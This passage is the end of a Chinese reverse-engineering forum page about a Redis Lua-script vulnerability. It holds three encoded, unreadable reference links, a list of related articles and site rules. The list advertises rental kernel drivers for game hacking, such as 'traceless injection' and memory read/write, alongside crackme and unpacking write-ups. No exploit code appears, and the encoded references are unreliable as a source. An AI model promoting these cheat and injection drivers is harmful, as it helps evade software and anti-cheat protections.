[3] 371K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6J5L8%4l9@1i4K6u0W2M7$3S2Q4x3V1k6H3L8%4y4@1M7#2)9J5c8X3g2^5K9i4b7J5k6$3y4Q4x3V1j5`.
[4] bd9K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6J5K9h3y4W2M7X3y4S2M7$3g2U0N6i4u0A6N6s2W2Q4x3X3g2T1L8r3!0Y4M7%4m8G2N6q4)9J5k6h3y4G2L8g2)9J5c8U0t1H3x3U0y4Q4x3V1j5H3y4#2)9J5c8X3k6#2P5Y4A6A6L8X3N6Q4x3X3c8X3j5i4u0E0i4K6u0V1y4q4)9J5k6r3S2#2L8Y4c8A6L8X3N6Q4x3X3c8S2L8X3c8Q4x3X3c8W2P5s2m8D9L8$3W2@1K9h3&6Y4i4K6u0V1x3q4)9J5k6h3S2@1L8h3H3`.
[5] 366K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4c8Z5N6h3u0Q4x3X3g2U0L8$3#2Q4x3V1k6J5k6h3c8A6M7#2)9J5c8Y4u0W2k6r3W2K6i4K6u0r3M7s2g2D9L8q4)9J5c8U0V1#2z5e0p5`.
更多【二进制漏洞-Redis漏洞分析,lua脚本篇】相关视频教程:www.yxfzedu.com
相关文章推荐
- [驱动出租]-保护进程 - 游戏逆向软件逆向Windows内核驱动出租
- [驱动出租]-读写驱动 - 游戏逆向软件逆向Windows内核驱动出租
- [驱动出租]-键鼠驱动 - 游戏逆向软件逆向Windows内核驱动出租
- [驱动出租]-无痕注入 - 游戏逆向软件逆向Windows内核驱动出租
- CE图标工具 - 游戏逆向软件逆向Windows内核驱动出租
- 驱动出租及驱动定制价格 - 游戏逆向软件逆向Windows内核驱动出租
- Android安全-Lsposed 技术原理探讨 && 基本安装使用 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-WinCHM 再探索! - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-DTrace 研究 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-常见语言基础逆向方法合集 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-分享个东西,cheat engine的变速精灵(speedhack)模块调用方法. - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-SoftAny WinCHM 5.496 注册码笔记 by ZeNiX - 游戏基址二进制漏洞 密码应用智能设备
- CTF对抗-crackme001 Acid burn - 游戏基址二进制漏洞 密码应用智能设备
- Android安全-定制bcc/ebpf在android平台上实现基于dwarf的用户态栈回溯 - 游戏基址二进制漏洞 密码应用智能设备
- CTF对抗-Java安全小白的入门心得 - 初见RMI协议 - 游戏基址二进制漏洞 密码应用智能设备
- 编程技术-这个崩溃有点意思,你中过招吗 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-PE头解析-字段说明 - 游戏基址二进制漏洞 密码应用智能设备
- 软件逆向-PE加载过程 FileBuffer-ImageBuffer - 游戏基址二进制漏洞 密码应用智能设备
- 加壳脱壳-进程 Dump & PE unpacking & IAT 修复 - Windows 篇 - 游戏基址二进制漏洞 密码应用智能设备
- CTF对抗-第五空间 crackme深度分析 - 游戏基址二进制漏洞 密码应用智能设备
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com